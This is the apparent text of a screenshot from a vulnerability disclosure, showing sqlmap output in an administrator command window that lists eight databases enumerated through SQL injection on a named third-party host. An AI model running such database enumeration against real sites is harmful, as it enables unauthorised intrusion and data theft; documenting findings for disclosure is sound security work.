 管理员: cmd.exe
[17:38:29] [INFO] resumed: HyFilmCopyForZyNew
[17:38:29] [INFO] resumed: master
[17:38:29] [INFO] resumed: model
[17:38:29] [INFO] resumed: msdb
[17:38:29] [INFO] resumed: ReportServer
[17:38:29] [INFO] resumed: ReportServerTempDB
[17:38:29] [INFO] resumed: tempdb
[17:38:29] [INFO] resumed: test
available databases [8]:
[*] HyFilmCopyForZyNew
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test
[17:38:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\fx1.zgdygf.com'
[*] shutting down at 17:38:29
C:\Python27\sqlmap>
www.wooyun.org